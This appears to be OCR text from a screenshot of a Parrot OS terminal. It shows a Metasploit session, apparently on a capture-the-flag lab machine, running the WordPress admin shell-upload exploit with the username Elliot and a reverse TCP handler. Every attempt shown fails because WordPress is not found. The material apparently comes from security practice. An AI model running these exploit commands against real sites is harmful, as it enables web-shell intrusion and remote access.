 Applications Places System
11.45 / 11.52 / 11.48
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
HackerSploit
msf exploit(wp_admin_shell_upload) > set USERNAME Elliot
USERNAME => Elliot
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) > exploitset RPORT 80
[-] Unknown command: exploitset.
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
Elliot
msf exploit(wp_admin_shell_upload) > set TARGETURI wp-login.php
TARGETURI => wp-login.php
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) > exploit
[*] Started reverse TCP handler on 192.168.1.109:4444
[-] Exploit aborted due to failure: not-found: The target does not appear to be using WordPress
[*] Exploit completed, but no session was created.
msf exploit(wp_admin_shell_upload) >
Menu [Parrot Terminal] user's Blog! › Log In - M... *Unsaved Document 1 -... [Parrot Terminal] Parrot Terminal